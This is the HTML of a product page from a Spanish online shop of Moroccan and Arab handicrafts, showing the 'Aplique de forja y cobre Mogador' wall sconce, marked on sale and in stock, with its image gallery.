	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children mm-item mm-item-has-sub active mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent mm-item active mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11614" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6974d9dbcbef9">Buscar</label><input type="search" name="s" id="6974d9dbcbef9" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Aplique de forja y cobre Mogador</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/outlet/" class="la-breadcrumb-item-link" rel="tag" title="Outlet">Outlet</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Aplique de forja y cobre Mogador</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

	<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-11614" class="la-p-single-wrap la-p-single-2 thumb-has-effect prod-rating-on prod-has-rating product type-product post-11614 status-publish first instock product_cat-apliques product_cat-apliques-de-cobre product_cat-apliques-de-forja product_cat-iluminacion product_cat-novedades product_cat-outlet product_tag-apliques-de-pared product_tag-iluminacion-arabe product_tag-lamparas-pared has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="row la-single-product-page">
		<div class="col-xs-12 col-sm-6 col-md-6 p-left product-main-image">
			<div class="p---large">
				
	<span class="la-custom-badge onsale">¡Oferta!</span>
<div class="product--large-image clearfix">
	<div data-product_id="11614" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg" data-thumb-alt="aplique de pared de marruecos" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg" class="wp-post-image" alt="aplique de pared de marruecos" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-10.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg" data-thumb-alt="aplique de pared de marruecos" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg" class="" alt="aplique de pared de marruecos" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-18.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg" data-thumb-alt="Aplique de forja y cobre Mogador - Imagen 3" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg" class="" alt="Aplique de forja y cobre Mogador - Imagen 3" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-13.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg" data-thumb-alt="Aplique de forja y cobre Mogador - Imagen 4" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg" class="" alt="Aplique de forja y cobre Mogador - Imagen 4" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-11.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg" data-thumb-alt="Aplique de forja y cobre Mogador - Imagen 5" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg" class="" alt="Aplique de forja y cobre Mogador - Imagen 5" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/12/apliques-de-hierro-de-marruecos-12.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" loading="lazy" /></a></div>		</figure>
		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 col-md-6 p-right product--summary">
			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<h1 class="product_title entry-title">Aplique de forja y cobre Mogador</h1><p class="stock in-stock">en stock</p>
